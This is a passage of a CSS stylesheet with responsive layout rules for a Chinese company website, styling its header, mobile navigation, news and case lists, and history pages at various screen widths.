    .case_list01 .bd li .intro .box_l .more{display:none;}

    /*事业部*/
    .shiyebu01 .content li .info{padding-top:30px;}

    /* 发展历程 */
    #HISTORY_DETAIL .detail_contents .detail_inner .intro li.title{font-size:40px; line-height:40px; margin:20px 0;}
    #HISTORY_DETAIL .detail_contents .detail_inner .intro li.desc{height:120px; overflow:hidden; margin-bottom:20px;}
    #HISTORY_DETAIL .detail_contents .detail_inner .lists{padding-top:6vw;}
    #HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box{margin-top:20px;}
    #HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box .title{margin-bottom:0;}

    #HISTORY_DETAIL .detail_contents .detail_inner .lists a .thumb{width:240px}
    #HISTORY_DETAIL .detail_contents .detail_inner .lists a{margin-right:40px}
    #HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box .title{font-size:14px; line-height:21px; height:105px; overflow-y:auto}
    #HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box .title::-webkit-scrollbar-track-piece {background:#333;}  
    #HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box .title::-webkit-scrollbar {width:3px; height:5px;} 
    #HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box .title::-webkit-scrollbar-thumb {background:#666; background-clip:padding-box; min-height:10px;}
    #HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box .title::-webkit-scrollbar-thumb:hover {background:#bbb;}

    /* 2020-03-21 */
    .proOrder_form01 .content .img_{width:27%;}
    .proOrder_form01 .content .intro_{width:73%;}
    .proOrder_form01 .content .intro_ .box{padding:20px;}
    .proOrder_form01 .content .intro_ .box .right .cell{font-size:14px; padding:0 10px;}

    /* 2020-0413 */
    .honor01 .honor_list li ._title{font-size:20px; line-height:27px; height:54px; overflow:hidden; text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp:2;
        -webkit-box-orient: vertical;*}

    /* 2020-04-18 */
    .pro_center02 .bd .item .right .li_box .box{padding:0 20px;}
    .pro_center02 .bd .item .right .li_box .infor .icon{width:50px; height:50px; background-size:cover; top:20px; right:-15px}

    /* 2020-0629 */
    .pro_list01 .bd .bd_list li .infor .icon{width:50px; height:50px; background-size:cover; top:20px; right:20px;}

    /* 2020-0911 */
    .solu_center02 .content .item .intro .box{padding:20px;}
    .solu_center02 .content .item .intro .box .t{font-size:25px; line-height:25px;}
    
    /* 20220323 */
    .dangjian02 .owl-carousel .owl-nav .owl-prev{left:-70px;}
    .dangjian02 .owl-carousel .owl-nav .owl-next{right:-70px;}


}

@media only screen and (max-width: 1410px) {
    .header_bott .inav .nav_li{padding:0 7px;}
    
}

@media only screen and (max-width: 1367px){
    /*头尾*/
    /*.header_bott .h_logo{width:203px;}*/
    /* .header_bott .inav_wrapper{padding:33px 0;} */
/*    .header_bott .h_tools{padding:28px 0;}*/
    .header .erji_nav{top:140px;}
  /*  .header_bott .h_logo{padding:27px 0 25px;}*/
    .pro_list01 .bd .bd_list li .infor .con.hunning{font-size:20px;}
    .pro_detail02 .sections04 .content li .infor .con.hunning{font-size:20px;}
    .header .erji_nav{top:140px;}
    .header_bott .h_logo img{height: 100%}

    /*首页*/
    
    .ipart01 .infor .tit, .ipart02 .infor .tit, .ipart03 .left .infor .tit, 
    .ipart04 .infor .tit{font-size:40px; line-height:45px;}
    .ipart01 .content .li_ .box .li_box .con .t{font-size:25px;}
    .ipart02 .infor .con a{padding:0 14px;}
    .ipart02 .content .li_box{right:30px;}
    .ipart02 .content .li.active .li_box .con{font-size:24px; line-height:30px;}

    /*关于综合*/
    .about_center05 .content .list .btn_nav .owl-prev {left:217px;}
    .about_center05 .content .list .btn_nav .owl-next {right:217px;}

    /*发展历程*/
    #HISTORY_DETAIL .detail_contents .detail_inner .lists{padding-top:5vw;}
    /*#HISTORY_DETAIL .detail_contents .detail_inner .lists a .thumb{width:240px}*/
    /*#HISTORY_DETAIL .detail_contents .detail_inner .lists a{margin-right:40px}*/
    #HISTORY_DETAIL .progress .progress_inner a .line{margin-bottom:20px}
    #HISTORY_DETAIL .detail_contents .detail_inner .intro{top:90px;}
    #HISTORY_DETAIL{margin-top:60px; height: calc(100vh - 60px);}
    #HISTORY_DETAIL .detail_contents .detail_inner .intro{max-width:860px}
    #HISTORY_DETAIL .detail_contents .detail_inner .intro li.desc{height:90px; text-overflow:ellipsis;
    display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical;}
    /*#HISTORY_DETAIL .detail_contents .detail_inner .intro li.desc::-webkit-scrollbar {width:4px; height:4px; }
    #HISTORY_DETAIL .detail_contents .detail_inner .intro li.desc::-webkit-scrollbar-thumb {border-radius:5px; background:#fcb026; background:rgba(252,176,38,.6) }
    #HISTORY_DETAIL .detail_contents .detail_inner .intro li.desc::-webkit-scrollbar-track {border-radius:0; background:#f6f5f5; }*/
    #HISTORY_DETAIL .progress{height:110px;}
    #HISTORY_DETAIL .progress .progress_inner a{margin-top:35px; /*margin-right:80px;*/}

    .pro_center02 .bd .item .right .li_box .infor .con{font-size:18px;}
    .false01 .content .box{padding-top:30px;}
    .culture01 .con_pt3 .left .box .tit{font-size:32px; line-height:30px;}
.culture01 .con_pt3 .left .box .con{font-size:18px; line-height:21px; margin:12px 0 17px;color: #fff;}
   
}


@media only screen and (max-width:1335px){
    .header_bott .inav .nav_li{padding:0 12px;}
}
@media only screen and (max-width: 1300px) { 
    .header_bott .h_tools .h_search{margin-left:10px;}
    .header_bott .inav .nav_li{padding:0 5px;}
}

/*
* PadMode
*/
@media only screen and (max-width: 1240px) {

    body:after {
        content: 'Pad';
    }
    body{ user-select: none;-webkit-user-select: none;}
    html { overflow-x:hidden;}
    body,input,textarea,button,select { font-size:14px;}
    .PcPush{display: none;}
    .UnpcPush{display: block;}
    .wrap{ width:940px;} 
    .mwrap {width:auto; margin-left:30px; margin-right:30px;}
    /*padMode 1240px 网站样式*/

    /* 2020-03-11 */
    /*--------------------------------- 公共部分------------------------------------*/
    /* 非pc端隐藏首页 中间内容 */
    .ipart{display:none;}

    .pageHeader.index_pageHeader{height:60px;}
    .header.fixed{top:0}
    .header.fixed .header_bott .h_logo a ._img1{display:block;}
    .header.fixed .header_bott .h_logo a ._img2{display:none}
    .header_top{display:none;}
    .header_bott{background:#fff; box-shadow:0 0 5px rgba(0,0,0,.1)}
    .header_bott .h_logo{height:45px; padding:26px 0 25px;}
    .header_bott .h_tools{padding:26px 0;}
    .header_bott .h_tools .h_price,
    .header_bott .h_tools .h_search{display:none;}
    .header_bott .inav_wrapper{display:none;}
    .header_bott .h_tools{padding:26px 0;}
    .header_bott .h_tools .mobile_key{display:inline-block; margin-left:24px; vertical-align:middle;}
    .header_bott .h_tools .m_search{display:inline-block; width:360px; vertical-align:middle; position:relative;}
    .header_bott .h_tools .m_search input{width:90%; padding:0 5%; height:50px; line-height:50px; background:#f5f5f5; border-radius:30px; border:none; font-size:14px; color:#8b8a8a; text-indent:60px;}
    .header_bott .h_tools .m_search button{display:block; width:27px; height:27px; background:url(../img/mobile/m_sear.png) no-repeat center; position:absolute; left:24px; top:50%; margin-top:-13px; outline:none; border:none; padding:0;}
    /* 二级导航 */
    .header .erji_nav{background:#fcb026; overflow:hidden; top:102px}
    .header .erji_nav .erji_content{max-width:1200px;}
    .header .erji_nav .erji_content .erji_btn{display:none;}
    .header .erji_nav:after {content:''; position:absolute; top:0; right:0; width:90px; height:64px; z-index:9; pointer-events:none;
        background:-webkit-linear-gradient(to left, rgba(253,196,101,.97), rgba(253,192,88,0));
        background:-moz-linear-gradient(to left,  rgba(253,196,101,.97), rgba(253,192,88,0));
        background:-ms-linear-gradient(to left,  rgba(253,196,101,.97), rgba(253,192,88,0));
        background:-o-linear-gradient(to left,  rgba(253,196,101,.97), rgba(253,192,88,0));
        background:linear-gradient(to left,  rgba(244,167,29,.97), rgba(244,167,29,0));
        /* background: linear-gradient(to left, rgba(14,42,201,.97), rgba(14,42,201,0)); */
    }
    .header .erji_nav .erji_content .erji_list .erji_intro.down{height:64px;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul{width:100%; overflow-x:auto; overflow-y:hidden; white-space:nowrap; height:75px;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li{height:64px; line-height:64px;;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li a{color:#fff;;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li.on a{color:#fff;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li a:after{height:3px; border-radius:3px; bottom:15px;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li.on a:after{background:#fff;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li a:hover{color:#fff;;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li a:hover:after{background:#fff;}
    .f_top .right dl.dl05{width:12%;}
    .xc_banner{height:438px;}
    .xc_banner>img{width:1600px; margin-left:-800px;}

    .channel_Left{display:none;}
    .channel_Right{width:100%;}

    /* 404 */
    .false01 .content{width:100%; left:0; margin-left:0;}
    .false01 .content .box{width:100%}
    .false01 .text{padding:20px 40px}
    .false01 .text .txt1{font-size:20px; line-height:25px; margin-bottom:10px;}
    .false01 .text .txt2{font-size:16px;}

    /* 手机端下拉 */
    .m_nav{display:block; position:fixed; right:-100%; top:0; background:#fff; background:rgba(255, 255, 255, 0.8); width:60%; height:100%; z-index:15; transition:right 0.5s ease;;}
    .m_nav .nav_bg{background:url(../img/mobile/black.5.png) center; position:fixed; left:0; top:0; width:100%; height:100%; opacity:0; visibility:hidden; transition:all 0.5s ease; z-index:2;}
    .m_nav .content{position:relative; z-index:4; background:#fff; height:100%;}
    .m_nav .content .mnav_top{height:102px; background:#fff;}
    .m_nav .content .mnav_top .mnav_search{float:right; background:#fcb026; text-align:center; line-height:102px; width:56%; font-size:0;}
    .m_nav .content .mnav_top .mnav_search span{display:inline-block; vertical-align:middle; font-size:16px; font-weight:bold; color:#fff;}
    .m_nav .content .mnav_top .mnav_search i{display:inline-block; vertical-align:middle; width:31px; height:31px; background:url(../img/mobile/mnav_search.png) no-repeat center; margin-left:37px;}
    .m_nav .content .mnav_top .mnav_back{float:left; background:#fff; text-align:center; line-height:102px; width:44%; font-size:0;}
    .m_nav .content .mnav_top .mnav_back span{display:inline-block; vertical-align:middle; font-size:16px; font-weight:bold; color:#333f47;}
    /* .m_nav .content .mnav_top .mnav_back i{display:inline-block; vertical-align:middle; width:31px; height:31px; background:url(../img/mobile/back.png) no-repeat center; margin-right:25px;} */
    .m_nav .content .mnav_top .mnav_back i{font-size:20px; font-weight:bold; color:#333f47; margin-right:25px;}
    .m_nav .content .mnav_center .m_language{text-align:right; padding:20px 0;}
    .m_nav .content .mnav_center .m_language a{display:inline-block; font-size:14px; color:#333f47; font-family:Arial; color:rgba(51,63,71,.5); position:relative; margin:0 20px;}
    .m_nav .content .mnav_center .m_language a.on{color:#333f47;}
    .m_nav .content .mnav_center .m_language a.on:after{content:''; width:96%; height:2px; background:#333f47; position:absolute; left:2%; bottom:-3px;} 
    .m_nav .content .mnav_bottom{overflow-y:auto;}
    .m_nav .content .mnav_bottom .mnav_li{position:relative; margin:20px 0;}
    .m_nav .content .mnav_bottom .mnav_li a.mnav_a{display:block; padding:0 45px; position:relative; font-size:19px; color:#333f47; font-weight:bold;}
    .m_nav .content .mnav_bottom .mnav_li a.mnav_a i{display:block; width:20px; height:20px; background:url(../img/mobile/mnav_jt.png) no-repeat; background-size:contain; position:absolute; right:45px; top:50%; margin-top:-10px;}
    .m_nav .content .mnav_bottom .mnav_li a.mnav_a i{
        -webkit-transform: rotate(270deg);
        -moz-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
        -o-transform: rotate(270deg);
        transform: rotate(270deg);}



    /* .m_nav .content .mnav_bottom .mnav_li.cur a.mnav_a i{background-position:0 0;} */
    /* .m_nav .content .mnav_bottom .mnav_li.cur a.mnav_a i {background:url(../img/mobile/mnav_jt_on.png) no-repeat;
        background-size:contain;
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);
    } */
    .m_nav .content .mnav_bottom .mnav_li dl{background:#f7f7f7; padding:20px 60px; display:none; margin:10px 0;}
    .m_nav .content .mnav_bottom .mnav_li dl dd a{display:block; font-size:15px; color:#525252; line-height:35px;}

    /*导航推拉*/
    .m_nav.toshow{right:0;}
    .m_nav.toshow .nav_bg{opacity:1; visibility:visible;}

    /* 三级导航 */
    .m_third_nav{display:block;}
    .m_third_nav .content{height:47px; overflow:hidden; border-bottom:2px solid #e5e5e5; text-align:center;}
    .m_third_nav ul {width:100%; overflow-x:auto; overflow-y:hidden; white-space:nowrap; height:60px;}
    .m_third_nav ul li{display:inline-block; font-size:15px; color:#949494; margin:0 4px; line-height:47px;}
    .m_third_nav ul li a{display:inline-block; position:relative; padding:16px 8px; line-height:1;}
    .m_third_nav ul li.on{font-weight:bold; color:#333f47;}
    .m_third_nav ul li.on a:after{content:''; width:102%; height:2px; background:#333f47; border-radius:3px; position:absolute; left:0; bottom:0} 
    /*--------------------------------- 公共部分 end------------------------------------*/

    /* 手机端首页 */
    .pageHeader.index_pageHeader{height:46px;}
    .m_ibanner{padding-bottom:56.53%; position:relative; height:0; overflow:hidden;}
    .m_ibanner .item{height:0; padding-bottom:56.53%;}
    .m_ibanner .owl-carousel .owl-dots{position:absolute; z-index:10; bottom:15px; left:0%; width:100%; text-align:center}
    .m_ibanner .owl-carousel .owl-dot{width:8px; height:8px; background:#e5e5e5; margin:0 6px; border-radius:50%; display:inline-block; vertical-align:middle;}
    .m_ibanner .owl-carousel .owl-dot.active{background:#9a9a9a; width:12px; height:12px;}
    .m_channelContent{padding:40px 0 0; min-height:400px;}
    .m_ipart {padding:0;}
    .m_ipart01{padding:30px 0; border-bottom:1px solid #e4e4e4; margin-bottom: 60px; position:Relative;}
    .m_ipart01:after{content:''; width:24px; height:27px; background:url(../img/mobile/cert_btm.png) no-repeat center; position:absolute; right:0px; top:50%; margin-top:-13px;; animation: certFlag infinite linear 1.8s;
        -webkit-animation: certFlag infinite linear 1.8s;
        -moz-animation: certFlag infinite linear 1.8s;
        -o-animation: certFlag infinite linear 1.8s;
        -ms-animation: certFlag infinite linear 1.8s;
        opacity: 0;
        animation-fill-mode: forwards;}
    /* .m_ipart01 .content{height:130px; overflow:hidden;} */
    .m_ipart01 ul{overflow-y:hidden; white-space:nowrap; overflow-x:auto;}
    
    .m_ipart01 .content01{background:#f6f6f9;}
    .m_ipart01 .content02{background:#ededed; display: none}
    .m_ipart01 .li{/*float:left;*/ display:inline-block;  width:19%; margin-right:1.25%; margin-bottom:12px;}
    /* .m_ipart01 .li_five{margin-right:0;} */
    .m_ipart01 .li .li_box{display:block;}
    .m_ipart01 .li .li_box .img_{width:80px; height:80px; margin:0 auto; background-size:cover;}
    .m_ipart01 .li .li_box .txt{font-size:24px; color:#333f47; text-align:center;}
    /* .m_ipart01 .li:hover .li_box .img_{background-position:0 -77px;} */
    .m_ipart02{margin-top:20px;}
    .m_ipart02 .infor{background:#fff; box-shadow:0 0 25px rgba(252,176,38,.2);}
    .m_ipart02 .infor .box{display:block; padding:19px 24px;}
    .m_ipart02 .infor .box span.hot_dot{float:left; background:#fcb026; color:#fff; padding:0 18px; line-height:35px; border-radius:7px; font-size:18px; /*display:inline-block; vertical-align:middle;*/ margin-right:24px;}
    .m_ipart02 .infor .box span.text{float:left; line-height:35px; width:80%; font-size:21px; color:#333f47; /*display:inline-block; vertical-align:middle;*/ height:35px; overflow:hidden;}
    .m_ipart02 .infor .box span.text li a{display:block;}
    .m_ipart02 .infor{margin-bottom:20px; margin-bottom:0}
    .m_ipart02 .content a{display:block}
    .m_ipart02 .content .rect-9705{padding-bottom:97.05%;}
    .m_ipart02 .content .rect-4730{padding-bottom:47.30%;}
    .m_ipart02 .content .rect-4640{padding-bottom:46.40%;}
    .m_ipart02 .content .left{width:49%; float:left; position:relative;}
    .m_ipart02 .content .left .intro{position:absolute; left:0; top:0; width:100%; height:100%;}
    .m_ipart02 .content .left .intro .box{padding:45px 25px;}
    .m_ipart02 .content .left .intro .box .t{font-size:30px; font-weight:bold; color:#fff;}
    .m_ipart02 .content .left .intro .box .c{font-size:18px; color:#fff; font-family:Impact;}
    .m_ipart02 .content .right{width:49%; float:right;}
    .m_ipart02 .content .right .r_top{margin-bottom:16px;}
    .m_ipart02 .content .right .r_bott{position:relative}
    .m_ipart02 .content .right .r_bott .intro{position:absolute; left:0; top:0; width:100%; height:100%;}
    .m_ipart02 .content .right .r_bott .intro .box{padding:45px 25px;}
    .m_ipart02 .content .right .r_bott .intro .box .t{font-size:30px; font-weight:bold; color:#333f47;}
    .m_ipart02 .content .right .r_bott .intro .box .c{font-size:18px; color:#333f47;}

    .m_ipart02_1{margin-top:7px;}
    .m_ipart02_1 .content .rect-4640{padding-bottom:46.4%;;}
    .m_ipart02_1 .content .right{overflow:hidden;}
    .m_ipart02_1 .content .right .r_top{position:relative; margin-bottom:16px; width:49%; float:left;}
    .m_ipart02_1 .content .right .r_bott{position:relative; width:49%; float:right;}
    .m_ipart02_1 .content .right .intro{position:absolute; left:0; top:0; width:100%; height:100%;}
    .m_ipart02_1 .content .right .intro .box{padding:45px 25px;}
    .m_ipart02_1 .content .right .intro .box .t{font-size:30px; font-weight:bold; color:#333f47;}
    .m_ipart02_1 .content .right .intro .box .c{font-size:18px; color:#333f47;}
    .m_ipart03{margin-top:30px;}
    .m_ipart03 .infor .tit{float:left; font-size:36px; color:#282c2e; font-weight:bold;}
    .m_ipart03 .infor .con{float:right; font-size:20px; color:#fcb026; margin-top:20px;}
    .m_ipart03 .infor .con i{display:inline-block; width:9px; height:15px; background:url(../img/mobile/m_ipart03_jt.png) no-repeat center; margin-left:6px}
    .m_ipart03 .content{position:relative; margin-top:20px;}
    .m_ipart03 .content .rect-5616{padding-bottom:56.16%;}
    .m_ipart03 .content .list{width:100%; height:100%; position:absolute; left:0; top:0;}
    .m_ipart03 .content .list .box{padding:70px 26px; text-align:center}
    .m_ipart03 .content .list .box a{display:inline-block; padding:0 20px; position:relative; color:#fff; font-size:24px;}
    .m_ipart03 .content .list .box a:after{content:''; width:1px; height:14px; background:#fff; position:absolute; right:0; top:50%; margin-top:-7px;}
    .m_ipart03 .content .list .box a:last-child:after{display:none;}
    .m_ipart04{margin-top:20px;}
    .m_ipart04 .infor{position:relative; border-bottom:1px solid #f4f4f4; padding-bottom:30px; margin-bottom:30px;}
    .m_ipart04 .infor .tit{float:left; font-size:36px; color:#282c2e; font-weight:bold; position:relative;}
    .m_ipart04 .infor .tit:after{content:''; width:80%; position:absolute; bottom:-10px; left:50%; transform:translateX(-50%); height:7px; background:#fcb026; border-radius:5px; display:none} 
    .m_ipart04 .infor .con{float:right; width:72%; height:44px; overflow:hidden; margin-top:10px; position:relative;}
    .m_ipart04 .infor .con a{display:inline-block; font-size:28px; color:#333f47; margin:0 10px;}
    .m_ipart04 .infor .con:before{display:none; content:''; width:33px; height:20px; background:url(../img/mobile/m_ipart04_ico.png) no-repeat center; position:absolute; right:0; top:50%; margin-top:-10px; z-index:6; pointer-events: none;}
    .m_ipart04 .infor .con:after{display:none; content: '';
        position:absolute;
        top:0;
        right:0;
        width:160px;
        height:44px;
        z-index:5;
        pointer-events: none;
        background: -webkit-linear-gradient(to left, rgba(255,255,255,.97), rgba(255,255,255,0));
        background: -moz-linear-gradient(to left, rgba(255,255,255,.97), rgba(255,255,255,0));
        background: -ms-linear-gradient(to left, rgba(255,255,255,.97), rgba(255,255,255,0));
        background: -o-linear-gradient(to left, rgba(255,255,255,.97), rgba(255,255,255,0));
        background: linear-gradient(to left, rgba(255,255,255,.97), rgba(255,255,255,0));
    }
    .m_ipart04 .infor .con .list{text-align:right; white-space:nowrap; overflow-y:hidden; overflow-x:auto; height:52px;}
    .m_ipart04 .infor .con .list a{position:relative;}
    .m_ipart04 .infor .con .list a.on{color:#fcb026;}
    .m_ipart04 .infor .con .list a.on:after{content:''; width:100%; position:absolute; bottom:0px; left:50%; transform:translateX(-50%); height:2px; background:#fcb026; border-radius:5px;}
    .m_ipart04 .content {margin-top:10px;}
    .m_ipart04 .content .rect-6265{padding-bottom:62.65%;}
    .m_ipart04 .content li{margin-bottom:30px; padding-bottom:30px; border-bottom:1px solid #f4f4f4;}
    .m_ipart04 .content li a{display:block;}
    .m_ipart04 .content li .img_{width:33%; float:left;}
    .m_ipart04 .content li .intro{width:55.6%; float:right; position:relative; height:100%; margin-right:1%;}
    .m_ipart04 .content li .intro .tit{font-size:28px; line-height:40px; height:80px; overflow:hidden; color:#282c2e; margin-bottom:44px;}
    .m_ipart04 .content li .intro .con{font-size:22px; color:#777;}
    .m_ipart04 .content li .intro .con .date{float:left; font-family:Arial;}
    .m_ipart04 .content li .intro .con .date{float:right; font-family:Arial;}
    /* 手机端加载更多按钮 */
    .more_wrap{text-align:center;}
    .more_wrap .m_loadmore{display:inline-block; border-radius:30px; text-align:center; background:rgba(252,176,38,.2); padding:0 30px; margin:0 auto;}
    .more_wrap .m_loadmore span{display:inline-block; font-size:24px; color:#fcb026; height:56px; line-height:56px; vertical-align:middle;}
    .more_wrap .m_loadmore i{display:inline-block; width:25px; height:11px; background:url(../img/mobile/m_ipart04_jt.png) no-repeat center; margin-left:15px; vertical-align:middle;}
    /* 手机端加载更多按钮 end */
    
    .m_ipart05{padding:60px 0 78px; background:#f7f7f7; margin-top:40px;}
    .m_ipart05 .infor{position:relative; margin-bottom:50px;}
    .m_ipart05 .infor .tit{float:left; font-size:36px; color:#282c2e; font-weight:bold; position:relative;}
    .m_ipart05 .infor .tit:after{content:''; width:80%; position:absolute; bottom:-10px; left:50%; transform:translateX(-50%); height:7px; background:#fcb026; border-radius:5px; display:none;} 
    .m_ipart05 .infor .con{float:right; width:72%; height:44px; overflow:hidden; margin-top:10px; position:relative;}
    .m_ipart05 .infor .con a{display:inline-block; font-size:28px; color:#333f47; margin:0 10px;}
    .m_ipart05 .infor .con:before{content:''; width:33px; height:20px; background:url(../img/mobile/m_ipart04_ico.png) no-repeat center; position:absolute; right:0; top:50%; margin-top:-10px; z-index:6; pointer-events: none;}
    .m_ipart05 .infor .con:after{content: '';
        position:absolute;
        top:0;
        right:0;
        width:160px;
        height:44px;
        z-index:5;
        pointer-events: none;
        background: -webkit-linear-gradient(to left, rgba(247,247,247,.97), rgba(247,247,247,0));
        background: -moz-linear-gradient(to left, rgba(247,247,247,.97), rgba(247,247,247,0));
        background: -ms-linear-gradient(to left, rgba(247,247,247,.97), rgba(247,247,247,0));
        background: -o-linear-gradient(to left, rgba(247,247,247,.97), rgba(247,247,247,0));
        background: linear-gradient(to left, rgba(247,247,247,.97), rgba(247,247,247,0));
    }
    .m_ipart05 .infor .con .list{text-align:right; white-space:nowrap; overflow-y:hidden; overflow-x:auto; height:52px;}
    .m_ipart05 .infor .con .list a{position:relative;}
    .m_ipart05 .infor .con .list a.on{color:#fcb026;}
    .m_ipart05 .infor .con .list a.on:after{content:''; width:100%; position:absolute; bottom:0px; left:50%; transform:translateX(-50%); height:2px; background:#fcb026; border-radius:5px;}
    .m_ipart05 .content .rect-6846{padding-bottom:68.46%}
    .m_ipart05 .content li{float:left; width:49%; margin-right:2%;}
    .m_ipart05 .content li:nth-child(2n){margin-right:0;}
    .m_ipart05 .content li a{display:block}
    .m_ipart05 .content .intro{font-size:28px; color:#333f47; padding:15px 0;}
    .m_ipart05 .content .intro span{display:inline-block;}
    .m_ipart05 .content .intro .en{font-family:Impact; font-size:34px; margin-right:5px;}
    .m_ipart05 .content .more_wrap{margin-top:20px}
    .more_wrap.nomore{display:none;}


    /* 2020-03-27 手机端首页加新品推荐 */
    .m_ipart05 .content li a{position:relative;}
    .m_ipart05 .content li a .icon{width:63px; height:62px; background:url(../img/pro_list_ico.png) no-repeat center; position:absolute; top:10px; right:10px; opacity:0; visibility:hidden;}
    .m_ipart05 .content li.li_new a .icon{opacity:1; visibility:visible;}


    .add_price{background:#fff; padding:40px 0; border-bottom:6px solid #f7f7f7;}
    .add_price .new_price{display:block; width:80%; height:76px; line-height:76px; text-align:center; font-size:32px; color:#fff; background:#fcb026; margin:0 auto; border-radius:50px;}
    .add_price .intro{margin-top:20px; text-align:center;}
    .add_price .intro .tit{font-size:26px; color:#333f47;}
    .add_price .intro .con{font-size:38px; line-height:38px; color:#fcb026; font-family:Impact;}

    /* 手机端新闻列表 */
    .news_list{display:none;}
    .m_newsList.m_channelContent{background:#f7f7f7; padding-bottom:30px}
    .m_newsList .hd li{border-bottom:2px solid #e9e9e9; margin-bottom:24px;}
    .m_newsList .hd li:last-child{margin-bottom:0}
    .m_newsList .hd .li_box{display:block; padding-bottom:17px;}
    .m_newsList .hd .li_box .tit{font-size:35px; line-height:35px; color:#333f47; margin-bottom:15px;}
    .m_newsList .hd .li_box .con span{display:inline-block; vertical-align:middle;}
    .m_newsList .hd .li_box .con .date{font-size:24px; color:#a3a3a3; font-family:Arial;}
    .m_newsList .hd .li_box .con .sign{width:64px; height:30px; border:2px solid #fcb026; border-radius:4px; font-size:18px; font-weight:bold; line-height:30px; text-align:center; color:#fcb026; margin-left:15px;}
    .m_newsList .bd .rect-6265{padding-bottom:62.65%;}
    .m_newsList .bd .li_box{display:block; padding:29px 0; border-bottom:2px solid #e9e9e9;;}
    .m_newsList .bd .li_box .img_{width:33%; float:left;}
    .m_newsList .bd .li_box .intro{width:62%; float:left; margin-left:3%; margin-top:17px;}
    .m_newsList .bd .li_box .intro .tit{font-size:35px; line-height:46px; color:#333f47;}
    .m_newsList .bd .li_box .intro .con{font-size:24px; line-height:40px; color:#a3a3a3; font-family:Arial;}
    .m_newsList .bd li.no_img .li_box .img_{display:none;}
    .m_newsList .bd li.no_img .li_box .intro{width:100%; margin-left:0; margin-top:0;}
    .m_newsList .bd li.no_img .li_box .intro .con{margin-top:13px;}
    .m_newsList .bd li:last-child .li_box{border-bottom:none;}

    /* 手机端 新闻详细 */
    .news_detail{display:none;}
    .brand_detail{display:block}
    .m_newsDetail.m_channelContent{padding:0;}
    .m_newsDetail01{padding:65px 0; background:#f7f7f7;}
    .m_newsDetail01 .title{font-size:26px; color:#333f47; font-weight:bold; }
    .m_newsDetail01 .tools span{display:inline-block; font-size:13px; color:#939393; margin-top:26px; margin-right:20px;}
    .m_newsDetail01 .tools span i{margin:0 10px 0 0; vertical-align:0px;}
    .m_newsDetail01 .con .text{font-size:14px; line-height:2em; color:#4e4e4e; margin-top:20px; height:400px; overflow:hidden; transition:height 0.5s ease;}
    .m_newsDetail01 .con .text .keywords{font-size:14px; color:#555; margin-top:15px;}
    .m_newsDetail01 .con .text .keywords span{display:inline-block; vertical-align:middle; font-size:15px; line-height:24px; font-weight:bold;}
    .m_newsDetail01 .con .text .keywords a{display:inline-block; vertical-align:middle; font-size:13px; color:#fcb026; line-height:24px; margin-right:10px; position:relative}
    .m_newsDetail01 .con .text .keywords a:after{content:''; width:100%; height:1px; background:#fcb026; position:absolute; left:0; bottom:3px;}

    .m_newsDetail01 .con .text.cur{height:auto;}
    .m_newsDetail01 .con .btns{text-align:center; position:relative; margin-top:30px;}
    .m_newsDetail01 .con .btns span{display:inline-block; vertical-align:middle; position:relative; z-index:5}
    .m_newsDetail01 .con .btns span.icon{width:25px; height:25px; background:url(../img/mobile/m_newsDetail_icon.png) no-repeat center;}
    .m_newsDetail01 .con .btns span.txt{color:#fcb026; font-size: 18px}

    .m_newsDetail01 .con .btns:after {content:''; position:absolute; bottom:0; right:0; width:100%; height:240px; z-index:4; pointer-events:none;
        background:-webkit-linear-gradient(bottom,  rgba(247,247,247,.97), rgba(247,247,247,0));
        background:-moz-linear-gradient(bottom,  rgba(247,247,247,.97), rgba(247,247,247,0));
        background:-ms-linear-gradient(bottom,  rgba(247,247,247,.97), rgba(247,247,247,0));
        background:-o-linear-gradient(bottom,  rgba(247,247,247,.97), rgba(247,247,247,0));
        background:linear-gradient(bottom,  rgba(247,247,247,.97), rgba(247,247,247,0));
        /* background: linear-gradient(bottom, rgba(14,42,201,.97), rgba(14,42,201,0)); */
    }

    .m_newsDetail02{padding:40px 0;}
    .m_newsDetail02 .title{font-size:26px;color:#969696; border-bottom:2px solid #e2e2e2; position:relative; padding-bottom:15px;}
    .m_newsDetail02 .title:after{content:''; width:132px; height:4px; background:#fcb026; position:absolute; left:0; bottom:-2px} 
    .m_newsDetail02 .content{margin-top:30px;}
    .m_newsDetail02 li{border-bottom:2px solid #e9e9e9; margin-bottom:24px;}
    .m_newsDetail02 .li_box{display:block; padding-bottom:17px;}
    .m_newsDetail02 .li_box .tit{color:#333f47; margin-bottom:15px; font-size: 18px}
    .m_newsDetail02 .li_box .con span{display:inline-block; vertical-align:middle;}
    .m_newsDetail02 .li_box .con .date{color:#a3a3a3; font-family:Arial;}
    .m_newsDetail02 .li_box .con .sign{width:40px; height:20px; border:2px solid #fcb026; border-radius:4px; font-weight:bold; line-height:20px; text-align:center; color:#fcb026; margin-left:15px; display:none}
    .m_newsDetail02 li.hot .li_box .con .sign{display:inline-block}
    /* 手机端分享弹窗 */
    .share_content{display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,.8); z-index:99999; text-align:right;}

    /* 案例列表 */
    .m_caseList.m_channelContent{background:#f7f7f7;}
    .m_caseList01{padding-bottom:40px;}
    .m_caseList01 .hd{margin-bottom:38px;}
    .m_caseList01 .hd .item{float:left; width:32%; margin-right:4%; position:relative;}
    .m_caseList01 .hd .item span{display:block; height:60px; line-height:60px; background:#fcb026; border-radius:50px; font-size:24px; color:#333f47; position:relative; z-index:2; padding:0 25px;}
